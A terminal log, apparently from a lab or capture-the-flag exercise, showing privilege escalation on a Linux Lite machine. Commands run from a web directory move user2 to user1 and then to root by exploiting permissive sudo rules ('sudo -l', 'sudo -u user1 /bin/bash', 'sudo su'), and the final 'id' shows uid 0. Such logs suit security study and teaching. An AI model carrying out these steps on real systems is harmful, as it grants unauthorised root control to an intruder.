 user2 / var www html sudo -l
sudo -l
Matching Defaults entries for user2 on osboxes:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User user2 may run the following commands on osboxes:
(user1) ALL
user2 / var www html sudo -u user1 /bin/bash
sudo -u user1 /bin/bash
Welcome to Linux Lite 4.4 user1
Sunday 15 September 2024, 08:09:13
Memory Usage: 445/985MB (45.18%)
Disk Usage: 5/217GB (3%)
Support - https://www.linuxliteos.com/forums/ (Right click, Open Link)
user1 / var www html sudo -l
sudo -l
Matching Defaults entries for user1 on osboxes:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User user1 may run the following commands on osboxes:
(ALL : ALL) ALL
user1 / var www html sudo su
sudo su
Welcome to Linux Lite 4.4
You are running in superuser mode, be very careful.
Sunday 15 September 2024, 08:09:39
Memory Usage: 449/985MB (45.58%)
Disk Usage: 5/217GB (3%)
root / var www html id
id
uid=0(root) gid=0(root) groups=0(root)